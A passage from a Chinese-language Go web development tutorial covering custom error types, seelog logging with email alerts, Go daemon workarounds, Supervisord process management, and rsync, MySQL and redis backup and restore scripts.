f, err := Sqrt(-1)
if err != nil {
fmt.Println(err)
} 自定义Error
通过上面的介绍我们知道error是一个interface,所以在实现自己的包的时候,通过定义实现此接口的结构,我们就可以实现自己的错误定义,请看来自Json包的示例:
type SyntaxError struct {
msg string // 错误描述
Offset int64 // 错误发生的位置
}
func (e *SyntaxError) Error() string { return e.msg }Offset字段在调用Error的时候不会被打印,但是我们可以通过类型断言获取错误类型,然后可以打印相应的错误信息,请看下面的例子:
if err := dec.Decode(&val); err != nil {
if serr, ok := err.(*json.SyntaxError); ok {
line, col := findLine(f, serr.Offset)
return fmt.Errorf("%s:%d:%d: %v", f.Name(), line, col, err)
}
return err
}需要注意的是,函数返回自定义错误时,返回值推荐设置为error类型,而非自定义错误类型,特别需要注意的是不应预声明自定义错误类型的变量。例如:
func Decode() *SyntaxError { // 错误,将可能导致上层调用者err!=nil的判断永远为true。
var err *SyntaxError // 预声明错误变量
if 出错条件 {
err = &SyntaxError{}
}
return err // 错误,err永远等于非nil,导致上层调用者err!=nil的判断始终为true
}原因见 http://golang.org/doc/faq#nil_error
上面例子简单的演示了如何自定义Error类型。但是如果我们还需要更复杂的错误处理呢?此时,我们来参考一下net包采用的方法:
package net
type Error interface {
error
Timeout() bool // Is the error a timeout?
Temporary() bool // Is the error temporary?
}在调用的地方,通过类型断言err是不是net.Error,来细化错误的处理,例如下面的例子,如果一个网络发生临时性错误,那么将会sleep 1秒之后重试:
if nerr, ok := err.(net.Error); ok && nerr.Temporary() {
time.Sleep(1e9)
continue
}
if err != nil {
log.Fatal(err)
}错误处理
Go在错误处理上采用了与C类似的检查返回值的方式,而不是其他多数主流语言采用的异常方式,这造成了代码编写上的一个很大的缺点:错误处理代码的冗余,对于这种情况是我们通过复用检测函数来减少类似的代码。
请看下面这个例子代码:
func init() {
http.HandleFunc("/view", viewRecord)
}
func viewRecord(w http.ResponseWriter, r *http.Request) {
c := appengine.NewContext(r)
key := datastore.NewKey(c, "Record", r.FormValue("id"), 0, nil)
record := new(Record)
if err := datastore.Get(c, key, record); err != nil {
http.Error(w, err.Error(), 500)
return
}
if err := viewTemplate.Execute(w, record); err != nil {
http.Error(w, err.Error(), 500)
}
}上面的例子中获取数据和模板展示调用时都有检测错误,当有错误发生时,调用了统一的处理函数http.Error,返回给客户端500错误码,并显示相应的错误数据。但是当越来越多的HandleFunc加入之后,这样的错误处理逻辑代码就会越来越多,其实我们可以通过自定义路由器来缩减代码(实现的思路可以参考第三章的HTTP详解)。
type appHandler func(http.ResponseWriter, *http.Request) error
func (fn appHandler) ServeHTTP(w http.ResponseWriter, r *http.Request) {
if err := fn(w, r); err != nil {
http.Error(w, err.Error(), 500)
}
}上面我们定义了自定义的路由器,然后我们可以通过如下方式来注册函数:
func init() {
http.Handle("/view", appHandler(viewRecord))
}当请求/view的时候我们的逻辑处理可以变成如下代码,和第一种实现方式相比较已经简单了很多。
func viewRecord(w http.ResponseWriter, r *http.Request) error {
c := appengine.NewContext(r)
key := datastore.NewKey(c, "Record", r.FormValue("id"), 0, nil)
record := new(Record)
if err := datastore.Get(c, key, record); err != nil {
return err
}
return viewTemplate.Execute(w, record)
}上面的例子错误处理的时候所有的错误返回给用户的都是500错误码,然后打印出来相应的错误代码,其实我们可以把这个错误信息定义的更加友好,调试的时候也方便定位问题,我们可以自定义返回的错误类型:
type appError struct {
Error error
Message string
Code int
}这样我们的自定义路由器可以改成如下方式:
type appHandler func(http.ResponseWriter, *http.Request) *appError
func (fn appHandler) ServeHTTP(w http.ResponseWriter, r *http.Request) {
if e := fn(w, r); e != nil { // e is *appError, not os.Error.
c := appengine.NewContext(r)
c.Errorf("%v", e.Error)
http.Error(w, e.Message, e.Code)
}
}这样修改完自定义错误之后,我们的逻辑处理可以改成如下方式:
func viewRecord(w http.ResponseWriter, r *http.Request) *appError {
c := appengine.NewContext(r)
key := datastore.NewKey(c, "Record", r.FormValue("id"), 0, nil)
record := new(Record)
if err := datastore.Get(c, key, record); err != nil {
return &appError{err, "Record not found", 404}
}
if err := viewTemplate.Execute(w, record); err != nil {
return &appError{err, "Can't display record", 500}
}
return nil
}如上所示,在我们访问view的时候可以根据不同的情况获取不同的错误码和错误信息,虽然这个和第一个版本的代码量差不多,但是这个显示的错误更加明显,提示的错误信息更加友好,扩展性也比第一个更好。
Go 应用日志
seelog介绍
seelog是用Go语言实现的一个日志系统,它提供了一些简单的函数来实现复杂的日志分配、过滤和格式化。主要有如下特性:
- XML的动态配置,可以不用重新编译程序而动态的加载配置信息
- 支持热更新,能够动态改变配置而不需要重启应用
- 支持多输出流,能够同时把日志输出到多种流中、例如文件流、网络流等
-
支持不同的日志输出
- 命令行输出
- 文件输出
- 缓存输出
- 支持log rotate
- SMTP邮件
上面只列举了部分特性,seelog是一个特别强大的日志处理系统,详细的内容请参看官方wiki。接下来我将简要介绍一下如何在项目中使用它:
首先安装seelog
go get -u github.com/cihub/seelog然后我们来看一个简单的例子:
package main
import log "github.com/cihub/seelog"
func main() {
defer log.Flush()
log.Info("Hello from Seelog!")
}编译后运行如果出现了Hello from seelog,说明seelog日志系统已经成功安装并且可以正常运行了。
基于seelog的自定义日志处理
seelog支持自定义日志处理,下面是我基于它自定义的日志处理包的部分内容:
package logs
import (
"errors"
"fmt"
seelog "github.com/cihub/seelog"
"io"
)
var Logger seelog.LoggerInterface
func loadAppConfig() {
appConfig := `
<seelog minlevel="warn">
<outputs formatid="common">
<rollingfile type="size" filename="/data/logs/roll.log" maxsize="100000" maxrolls="5"/>
<filter levels="critical">
<file path="/data/logs/critical.log" formatid="critical"/>
<smtp formatid="criticalemail" senderaddress="astaxie@gmail.com" sendername="ShortUrl API" hostname="smtp.gmail.com" hostport="587" username="mailusername" password="mailpassword">
<recipient address="xiemengjun@gmail.com"/>
</smtp>
</filter>
</outputs>
<formats>
<format id="common" format="%Date/%Time [%LEV] %Msg%n" />
<format id="critical" format="%File %FullPath %Func %Msg%n" />
<format id="criticalemail" format="Critical error on our server!\n %Time %Date %RelFile %Func %Msg \nSent by Seelog"/>
</formats>
</seelog>
`
logger, err := seelog.LoggerFromConfigAsBytes([]byte(appConfig))
if err != nil {
fmt.Println(err)
return
}
UseLogger(logger)
}
func init() {
DisableLog()
loadAppConfig()
}
// DisableLog disables all library log output
func DisableLog() {
Logger = seelog.Disabled
}
// UseLogger uses a specified seelog.LoggerInterface to output library log.
// Use this func if you are using Seelog logging system in your app.
func UseLogger(newLogger seelog.LoggerInterface) {
Logger = newLogger
}上面主要实现了三个函数,
-
DisableLog初始化全局变量Logger为seelog的禁用状态,主要为了防止Logger被多次初始化
-
loadAppConfig根据配置文件初始化seelog的配置信息,这里我们把配置文件通过字符串读取设置好了,当然也可以通过读取XML文件。里面的配置说明如下:
-
seelog
minlevel参数可选,如果被配置,高于或等于此级别的日志会被记录,同理maxlevel。
-
outputs
输出信息的目的地,这里分成了两份数据,一份记录到log rotate文件里面。另一份设置了filter,如果这个错误级别是critical,那么将发送报警邮件。
-
formats
定义了各种日志的格式
-
-
UseLogger设置当前的日志器为相应的日志处理
上面我们定义了一个自定义的日志处理包,下面就是使用示例:
package main
import (
"net/http"
"project/logs"
"project/configs"
"project/routes"
)
func main() {
addr, _ := configs.MainConfig.String("server", "addr")
logs.Logger.Info("Start server at:%v", addr)
err := http.ListenAndServe(addr, routes.NewMux())
logs.Logger.Critical("Server err:%v", err)
}发生错误发送邮件
上面的例子解释了如何设置发送邮件,我们通过如下的smtp配置用来发送邮件:
<smtp formatid="criticalemail" senderaddress="astaxie@gmail.com" sendername="ShortUrl API" hostname="smtp.gmail.com" hostport="587" username="mailusername" password="mailpassword">
<recipient address="xiemengjun@gmail.com"/>
</smtp>邮件的格式通过criticalemail配置,然后通过其他的配置发送邮件服务器的配置,通过recipient配置接收邮件的用户,如果有多个用户可以再添加一行。
要测试这个代码是否正常工作,可以在代码中增加类似下面的一个假消息。不过记住过后要把它删除,否则上线之后就会收到很多垃圾邮件。
logs.Logger.Critical("test Critical message")现在,只要我们的应用在线上记录一个Critical的信息,你的邮箱就会收到一个Email,这样一旦线上的系统出现问题,你就能立马通过邮件获知,就能及时的进行处理。
使用应用日志
对于应用日志,每个人的应用场景可能会各不相同,有些人利用应用日志来做数据分析,有些人利用应用日志来做性能分析,有些人来做用户行为分析,还有些就是纯粹的记录,以方便应用出现问题的时候辅助查找问题。
举一个例子,我们需要跟踪用户尝试登陆系统的操作。这里会把成功与不成功的尝试都记录下来。记录成功的使用"Info"日志级别,而不成功的使用"warn"级别。如果想查找所有不成功的登陆,我们可以利用linux的grep之类的命令工具,如下:
# cat /data/logs/roll.log | grep "failed login"
2012-12-11 11:12:00 WARN : failed login attempt from 11.22.33.44 username password通过这种方式我们就可以很方便的查找相应的信息,这样有利于我们针对应用日志做一些统计和分析。另外我们还需要考虑日志的大小,对于一个高流量的Web应用来说,日志的增长是相当可怕的,所以我们在seelog的配置文件里面设置了logrotate,这样就能保证日志文件不会因为不断变大而导致我们的磁盘空间不够引起问题。
程序开发完毕之后,我们现在要部署Web应用程序了,但是我们如何来部署这些应用程序呢?因为Go程序编译之后是一个可执行文件,编写过C程序的读者一定知道采用daemon就可以完美的实现程序后台持续运行,但是目前Go还无法完美的实现daemon,因此,针对Go的应用程序部署,我们可以利用第三方工具来管理,第三方的工具有很多,例如Supervisord、upstart、daemontools等,这小节我介绍目前自己系统中采用的工具Supervisord。
daemon
目前Go程序还不能实现daemon,详细的见这个Go语言的bug:,大概的意思说很难从现有的使用的线程中fork一个出来,因为没有一种简单的方法来确保所有已经使用的线程的状态一致性问题。
但是我们可以看到很多网上的一些实现daemon的方法,例如下面两种方式:
- MarGo的一个实现思路,使用Commond来执行自身的应用,如果真想实现,那么推荐这种方案
d := flag.Bool("d", false, "Whether or not to launch in the background(like a daemon)")
if *d {
cmd := exec.Command(os.Args[0],
"-close-fds",
"-addr", *addr,
"-call", *call,
)
serr, err := cmd.StderrPipe()
if err != nil {
log.Fatalln(err)
}
err = cmd.Start()
if err != nil {
log.Fatalln(err)
}
s, err := ioutil.ReadAll(serr)
s = bytes.TrimSpace(s)
if bytes.HasPrefix(s, []byte("addr: ")) {
fmt.Println(string(s))
cmd.Process.Release()
} else {
log.Printf("unexpected response from MarGo: `%s` error: `%v`\n", s, err)
cmd.Process.Kill()
}
}- 另一种是利用syscall的方案,但是这个方案并不完善:
package main
import (
"log"
"os"
"syscall"
)
func daemon(nochdir, noclose int) int {
var ret, ret2 uintptr
var err uintptr
darwin := syscall.OS == "darwin"
// already a daemon
if syscall.Getppid() == 1 {
return 0
}
// fork off the parent process
ret, ret2, err = syscall.RawSyscall(syscall.SYS_FORK, 0, 0, 0)
if err != 0 {
return -1
}
// failure
if ret2 < 0 {
os.Exit(-1)
}
// handle exception for darwin
if darwin && ret2 == 1 {
ret = 0
}
// if we got a good PID, then we call exit the parent process.
if ret > 0 {
os.Exit(0)
}
/* Change the file mode mask */
_ = syscall.Umask(0)
// create a new SID for the child process
s_ret, s_errno := syscall.Setsid()
if s_errno != 0 {
log.Printf("Error: syscall.Setsid errno: %d", s_errno)
}
if s_ret < 0 {
return -1
}
if nochdir == 0 {
os.Chdir("/")
}
if noclose == 0 {
f, e := os.OpenFile("/dev/null", os.O_RDWR, 0)
if e == nil {
fd := f.Fd()
syscall.Dup2(fd, os.Stdin.Fd())
syscall.Dup2(fd, os.Stdout.Fd())
syscall.Dup2(fd, os.Stderr.Fd())
}
}
return 0
} 上面提出了两种实现Go的daemon方案,但是我还是不推荐大家这样去实现,因为官方还没有正式的宣布支持daemon,当然第一种方案目前来看是比较可行的,而且目前开源库skynet也在采用这个方案做daemon。
Supervisord
上面已经介绍了Go目前是有两种方案来实现他的daemon,但是官方本身还不支持这一块,所以还是建议大家采用第三方成熟工具来管理我们的应用程序,这里我给大家介绍一款目前使用比较广泛的进程管理软件:Supervisord。Supervisord是用Python实现的一款非常实用的进程管理工具。supervisord会帮你把管理的应用程序转成daemon程序,而且可以方便的通过命令开启、关闭、重启等操作,而且它管理的进程一旦崩溃会自动重启,这样就可以保证程序执行中断后的情况下有自我修复的功能。
我前面在应用中踩过一个坑,就是因为所有的应用程序都是由Supervisord父进程生出来的,那么当你修改了操作系统的文件描述符之后,别忘记重启Supervisord,光重启下面的应用程序没用。当初我就是系统安装好之后就先装了Supervisord,然后开始部署程序,修改文件描述符,重启程序,以为文件描述符已经是100000了,其实Supervisord这个时候还是默认的1024个,导致他管理的进程所有的描述符也是1024.开放之后压力一上来系统就开始报文件描述符用光了,查了很久才找到这个坑。
Supervisord安装
Supervisord可以通过sudo easy_install supervisor安装,当然也可以通过Supervisord官网下载后解压并转到源码所在的文件夹下执行setup.py install来安装。
-
使用easy_install必须安装setuptools
打开
http://pypi.python.org/pypi/setuptools#files,根据你系统的python的版本下载相应的文件,然后执行sh setuptoolsxxxx.egg,这样就可以使用easy_install命令来安装Supervisord。
Supervisord配置
Supervisord默认的配置文件路径为/etc/supervisord.conf,通过文本编辑器修改这个文件,下面是一个示例的配置文件:
;/etc/supervisord.conf
[unix_http_server]
file = /var/run/supervisord.sock
chmod = 0777
chown= root:root
[inet_http_server]
# Web管理界面设定
port=9001
username = admin
password = yourpassword
[supervisorctl]
; 必须和'unix_http_server'里面的设定匹配
serverurl = unix:///var/run/supervisord.sock
[supervisord]
logfile=/var/log/supervisord/supervisord.log ; (main log file;default $CWD/supervisord.log)
logfile_maxbytes=50MB ; (max main logfile bytes b4 rotation;default 50MB)
logfile_backups=10 ; (num of main logfile rotation backups;default 10)
loglevel=info ; (log level;default info; others: debug,warn,trace)
pidfile=/var/run/supervisord.pid ; (supervisord pidfile;default supervisord.pid)
nodaemon=true ; (start in foreground if true;default false)
minfds=1024 ; (min. avail startup file descriptors;default 1024)
minprocs=200 ; (min. avail process descriptors;default 200)
user=root ; (default is current user, required if root)
childlogdir=/var/log/supervisord/ ; ('AUTO' child log dir, default $TEMP)
[rpcinterface:supervisor]
supervisor.rpcinterface_factory = supervisor.rpcinterface:make_main_rpcinterface
; 管理的单个进程的配置,可以添加多个program
[program:blogdemon]
command=/data/blog/blogdemon
autostart = true
startsecs = 5
user = root
redirect_stderr = true
stdout_logfile = /var/log/supervisord/blogdemon.logSupervisord管理
Supervisord安装完成后有两个可用的命令行supervisor和supervisorctl,命令使用解释如下:
- supervisord,初始启动Supervisord,启动、管理配置中设置的进程。
- supervisorctl stop programxxx,停止某一个进程(programxxx),programxxx为[program:blogdemon]里配置的值,这个示例就是blogdemon。
- supervisorctl start programxxx,启动某个进程
- supervisorctl restart programxxx,重启某个进程
- supervisorctl stop all,停止全部进程,注:start、restart、stop都不会载入最新的配置文件。
- supervisorctl reload,载入最新的配置文件,并按新的配置启动、管理所有进程。
Go 备份和恢复
这小节我们要讨论应用程序管理的另一个方面:生产服务器上数据的备份和恢复。我们经常会遇到生产服务器的网络断了、硬盘坏了、操作系统崩溃、或者数据库不可用了等各种异常情况,所以维护人员需要对生产服务器上的应用和数据做好异地灾备,冷备热备的准备。在接下来的介绍中,讲解了如何备份应用、如何备份/恢复Mysql数据库和redis数据库。
应用备份
在大多数集群环境下,Web应用程序基本不需要备份,因为这个其实就是一个代码副本,我们在本地开发环境中,或者版本控制系统中已经保持这些代码。但是很多时候,一些开发的站点需要用户来上传文件,那么我们需要对这些用户上传的文件进行备份。目前其实有一种合适的做法就是把和网站相关的需要存储的文件存储到云储存,这样即使系统崩溃,只要我们的文件还在云存储上,至少数据不会丢失。
如果我们没有采用云储存的情况下,如何做到网站的备份呢?这里我们介绍一个文件同步工具rsync:rsync能够实现网站的备份,不同系统的文件的同步,如果是windows的话,需要windows版本cwrsync。
rsync安装
rysnc的官方网站:http://rsync.samba.org/ 可以从上面获取最新版本的源码。当然,因为rsync是一款非常有用的软件,所以很多Linux的发行版本都将它收录在内了。
软件包安装
# sudo apt-get install rsync 注:在debian、ubuntu 等在线安装方法;
# yum install rsync 注:Fedora、Redhat、CentOS 等在线安装方法;
# rpm -ivh rsync 注:Fedora、Redhat、CentOS 等rpm包安装方法;其它Linux发行版,请用相应的软件包管理方法来安装。源码包安装
tar xvf rsync-xxx.tar.gz
cd rsync-xxx
./configure --prefix=/usr ;make ;make install 注:在用源码包编译安装之前,您得安装gcc等编译工具才行;rsync配置
rsync主要有以下三个配置文件rsyncd.conf(主配置文件)、rsyncd.secrets(密码文件)、rsyncd.motd(rysnc服务器信息)。
关于这几个文件的配置大家可以参考官方网站或者其他介绍rsync的网站,下面介绍服务器端和客户端如何开启
-
服务端开启:
#/usr/bin/rsync --daemon --config=/etc/rsyncd.conf--daemon参数方式,是让rsync以服务器模式运行。把rsync加入开机启动
echo 'rsync --daemon' >> /etc/rc.d/rc.local设置rsync密码
echo '你的用户名:你的密码' > /etc/rsyncd.secrets chmod 600 /etc/rsyncd.secrets -
客户端同步:
客户端可以通过如下命令同步服务器上的文件:
rsync -avzP --delete --password-file=rsyncd.secrets 用户名@192.168.145.5::www /var/rsync/backup这条命令,简要的说明一下几个要点:
- -avzP是啥,读者可以使用--help查看
- --delete 是为了比如A上删除了一个文件,同步的时候,B会自动删除相对应的文件
- --password-file 客户端中/etc/rsyncd.secrets设置的密码,要和服务端的 /etc/rsyncd.secrets 中的密码一样,这样cron运行的时候,就不需要密码了
- 这条命令中的"用户名"为服务端的 /etc/rsyncd.secrets中的用户名
- 这条命令中的 192.168.145.5 为服务端的IP地址
- ::www,注意是2个 : 号,www为服务端的配置文件 /etc/rsyncd.conf 中的[www],意思是根据服务端上的/etc/rsyncd.conf来同步其中的[www]段内容,一个 : 号的时候,用于不根据配置文件,直接同步指定目录。
为了让同步实时性,可以设置crontab,保持rsync每分钟同步,当然用户也可以根据文件的重要程度设置不同的同步频率。
MySQL备份
应用数据库目前还是MySQL为主流,目前MySQL的备份有两种方式:热备份和冷备份,热备份目前主要是采用master/slave方式(master/slave方式的同步目前主要用于数据库读写分离,也可以用于热备份数据),关于如何配置这方面的资料,大家可以找到很多。冷备份的话就是数据有一定的延迟,但是可以保证该时间段之前的数据完整,例如有些时候可能我们的误操作引起了数据的丢失,那么master/slave模式是无法找回丢失数据的,但是通过冷备份可以部分恢复数据。
冷备份一般使用shell脚本来实现定时备份数据库,然后通过上面介绍rsync同步非本地机房的一台服务器。
下面这个是定时备份mysql的备份脚本,我们使用了mysqldump程序,这个命令可以把数据库导出到一个文件中。
#!/bin/bash
# 以下配置信息请自己修改
mysql_user="USER" #MySQL备份用户
mysql_password="PASSWORD" #MySQL备份用户的密码
mysql_host="localhost"
mysql_port="3306"
mysql_charset="utf8" #MySQL编码
backup_db_arr=("db1" "db2") #要备份的数据库名称,多个用空格分开隔开 如("db1" "db2" "db3")
backup_location=/var/www/mysql #备份数据存放位置,末尾请不要带"/",此项可以保持默认,程序会自动创建文件夹
expire_backup_delete="ON" #是否开启过期备份删除 ON为开启 OFF为关闭
expire_days=3 #过期时间天数 默认为三天,此项只有在expire_backup_delete开启时有效
# 本行开始以下不需要修改
backup_time=`date +%Y%m%d%H%M` #定义备份详细时间
backup_Ymd=`date +%Y-%m-%d` #定义备份目录中的年月日时间
backup_3ago=`date -d '3 days ago' +%Y-%m-%d` #3天之前的日期
backup_dir=$backup_location/$backup_Ymd #备份文件夹全路径
welcome_msg="Welcome to use MySQL backup tools!" #欢迎语
# 判断MYSQL是否启动,mysql没有启动则备份退出
mysql_ps=`ps -ef |grep mysql |wc -l`
mysql_listen=`netstat -an |grep LISTEN |grep $mysql_port|wc -l`
if [ [$mysql_ps == 0] -o [$mysql_listen == 0] ]; then
echo "ERROR:MySQL is not running! backup stop!"
exit
else
echo $welcome_msg
fi
# 连接到mysql数据库,无法连接则备份退出
mysql -h$mysql_host -P$mysql_port -u$mysql_user -p$mysql_password <<end
use mysql;
select host,user from user where user='root' and host='localhost';
exit
end
flag=`echo $?`
if [ $flag != "0" ]; then
echo "ERROR:Can't connect mysql server! backup stop!"
exit
else
echo "MySQL connect ok! Please wait......"
# 判断有没有定义备份的数据库,如果定义则开始备份,否则退出备份
if [ "$backup_db_arr" != "" ];then
#dbnames=$(cut -d ',' -f1-5 $backup_database)
#echo "arr is (${backup_db_arr[@]})"
for dbname in ${backup_db_arr[@]}
do
echo "database $dbname backup start..."
`mkdir -p $backup_dir`
`mysqldump -h$mysql_host -P$mysql_port -u$mysql_user -p$mysql_password $dbname --default-character-set=$mysql_charset | gzip > $backup_dir/$dbname-$backup_time.sql.gz`
flag=`echo $?`
if [ $flag == "0" ];then
echo "database $dbname success backup to $backup_dir/$dbname-$backup_time.sql.gz"
else
echo "database $dbname backup fail!"
fi
done
else
echo "ERROR:No database to backup! backup stop"
exit
fi
# 如果开启了删除过期备份,则进行删除操作
if [ "$expire_backup_delete" == "ON" -a "$backup_location" != "" ];then
#`find $backup_location/ -type d -o -type f -ctime +$expire_days -exec rm -rf {} \;`
`find $backup_location/ -type d -mtime +$expire_days | xargs rm -rf`
echo "Expired backup data delete complete!"
fi
echo "All database backup success! Thank you!"
exit
fi修改shell脚本的属性:
chmod 600 /root/mysql_backup.sh
chmod +x /root/mysql_backup.sh设置好属性之后,把命令加入crontab,我们设置了每天00:00定时自动备份,然后把备份的脚本目录/var/www/mysql设置为rsync同步目录。
00 00 * * * /root/mysql_backup.shMySQL恢复
前面介绍MySQL备份分为热备份和冷备份,热备份主要的目的是为了能够实时的恢复,例如应用服务器出现了硬盘故障,那么我们可以通过修改配置文件把数据库的读取和写入改成slave,这样就可以尽量少时间的中断服务。
但是有时候我们需要通过冷备份的SQL来进行数据恢复,既然有了数据库的备份,就可以通过命令导入:
mysql -u username -p databse < backup.sql可以看到,导出和导入数据库数据都是相当简单,不过如果还需要管理权限,或者其他的一些字符集的设置的话,可能会稍微复杂一些,但是这些都是可以通过一些命令来完成的。
redis备份
redis是目前我们使用最多的NoSQL,它的备份也分为两种:热备份和冷备份,redis也支持master/slave模式,所以我们的热备份可以通过这种方式实现,相应的配置大家可以参考官方的文档配置,相当的简单。我们这里介绍冷备份的方式:redis其实会定时的把内存里面的缓存数据保存到数据库文件里面,我们备份只要备份相应的文件就可以,就是利用前面介绍的rsync备份到非本地机房就可以实现。
redis恢复
redis的恢复分为热备份恢复和冷备份恢复,热备份恢复的目的和方法同MySQL的恢复一样,只要修改应用的相应的数据库连接即可。
但是有时候我们需要根据冷备份来恢复数据,redis的冷备份恢复其实就是只要把保存的数据库文件copy到redis的工作目录,然后启动redis就可以了,redis在启动的时候会自动加载数据库文件到内存中,启动的速度根据数据库的文件大小来决定。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号